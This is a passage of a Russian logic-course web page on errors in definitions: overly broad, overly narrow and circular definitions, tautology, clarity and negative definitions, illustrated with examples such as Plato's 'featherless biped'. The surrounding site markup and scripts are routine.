            <p>Определение при совершении такой ошибки может быть либо слишком широким, либо слишком узким; иногда выделяют определения, являющиеся одновременно слишком узкими и широкими.</p>
            <p><b>Более широкие определения. </b>Характеризуются тем, что объем определенного ими понятия больше, чем определяемого. В виде формулы это можно отразить следующим образом: Dfd ‹ Dfn. Примером слишком широкого определения могут быть следующие: «телевизор – средство утоления информационного голода» и «люстра – источник света», а также «колесо – резиновый круг». В связи с данным вопросом можно вспомнить случай, произошедший с древнегреческим философом Платоном, когда он определил человека как «двуногое животное без перьев». Впоследствии ему пришлось признать ошибку и добавить фразу «и с широкими ногтями», так как Диоген, другой мыслитель древности, принес на лекцию в школу Платона ощипанную курицу со словами: «Вот человек Платона».</p>
            <p><b>Слишком узкое определение. </b>Это определение, в котором объем определяемого понятия шире, чем объем определяющего (Dfd › Dfn). Такая ошибка содержится в следующем определении: «недвижимая вещь – это дом или другое строение». Ошибка тут заключается в том, что строение (в том числе дом) не исчерпывает объема понятия «недвижимая вещь», так как к последней относятся также земельные участки, участки недр, обособленные водные объекты и т. д. Также слишком узким является определение «неделимая вещь – вещь, раздел которой в натуре невозможен». Здесь не была указана одна особенность, а именно, что раздел такой вещи невозможен, только если он изменяет ее функциональное назначение.</p>
            <p><b>Определение, чересчур широкое и вместе с тем узкое. </b>Характеризуются известной неоднозначностью. Одно и то же определение, в зависимости от того, в какую сторону направлено его исследование, становится либо слишком узким, либо более широким. Например, понятие «автомобиль – устройство для перевозки людей» является широким, ведь автомобиль далеко не единственное устройство для перевозки людей. Однако с другой стороны, приведенное понятие узко, ведь автомобиль может использоваться не только для перевозки людей (ведь можно также перевозить животных, стройматериалы, например, и другие вещи).</p>
            <p><b>Отсутствие в определении круга. </b>Круг в определении возникает в двух случаях. Первый называется тавтологией и характерен определением понятия через само же это понятие. Во втором случае круг образуется, если содержание определяемого понятия раскрывается через понятие, которое до этого (в предшествующем определении) было определено посредством понятия, определяемого в данный момент.</p>
            <p><b>Тавтология</b> – это более простое, с точки зрения структуры и построения, ошибочное определение. Оно характеризуется абсолютной бесполезностью, так как не выполняет главной функции определения – раскрытия содержания понятия. Другими словами, после определения-тавтологии понятие остается таким же непонятным, как было до него. Примеров тавтологии много. Часто можно слышать тавтологии в разговорной речи, где бы вы ни находились – в очереди, на рынке, в цирке и даже театре. Люди прибегают к тавтологии, зачастую просто этого не замечая. Тавтологией являются следующие определения: «машинное масло – это маслянистая жидкость с резким запахом»; «старый человек – это тот, кто в процессе жизни состарился»; «смешным называется то, что вызывает смех»; «идеалист – это человек с идеалистическими убеждениями»; «памятка – это напоминание о чем-либо» и т. д. Отсюда видно, что если нам было неизвестно значение какого-либо понятия и оно было определено через само себя, смысл этого понятия не станет ясен, следовательно, такое определение бесполезно.</p>
            <p>С логической позиции некорректными являются выражения «заданная задача» или, например, «порученное поручение». Часто бывает, что один человек говорит другому: «Масло – маслянистое, сахар – сахаристый». Это также является тавтологией, но в данном контексте применяется для выделения тавтологии в речи другого человека.</p>
            <p>Другой случай определения, содержащего круг, – это <b>определение первого понятия вторым понятием, </b>которое до этого было определено первым (понятие А определяется через понятие В, а далее В определяется через А). Возможна более длинная цепь определений, замыкающаяся в порочный круг. В качестве примера такого круга можно привести определение, выведенное из суждения «определение должно быть правильным». Вот оно: «правильное определение – это определение, которое не содержит признаков неправильного определения». Это определение будет верно, если раскрыть содержание понятия «неправильное определение» («это такое определение, которое противоречит правильному»). То, что здесь допущена логическая ошибка, приводит к тому, что данное определение раскрывает то, что не раскрывает ничего.</p>
            <p><b>Ясность определения. </b>Определение должно отбрасывать двусмысленность и использовать только истинные понятия, доказанные ранее или не нуждающиеся в определении. При нарушении этого правила, т. е. в случае допущения раскрытия содержания определяемого понятия через определяющее, значение которого также неизвестно, возникает логическая ошибка «определение неизвестного через неизвестное». Определение, соответствующее правилу ясности, не должно содержать метафор или сравнений. Существует ряд афоризмов и метафор, являющихся истинными суждениями, которые, хотя и эффективно передают информацию, служат поучительным целям и играют зачастую немаловажную роль в формировании мировоззрения человека, не являются определениями содержащихся в них понятий. Например, следующее суждение не определяет понятия: «Смерть одного человека – это трагедия, смерть тысячи людей – статистика» (И. В. Сталин).</p>
            <p><b>Недопустимость отрицательности. </b>Это правило связано с тем, что отрицательное определение не раскрывает содержание определяемого понятия. Примером отрицательного определения может быть следующее суждение: «Автомобиль не является каретой». Это суждение не раскрывает признаков автомобиля, но указывает лишь на то, что «автомобиль» и «карета» – разные понятия. Естественно, что такого указания недостаточно для полноценного определения.</p>
            <p>Данное правило не распространяется на определение отрицательных понятий, содержание которых раскрывается преимущественно посредством отрицательных определений: «бесподобное произведение – это произведение, не имеющее равных».</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">01.09.2016, 32382 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
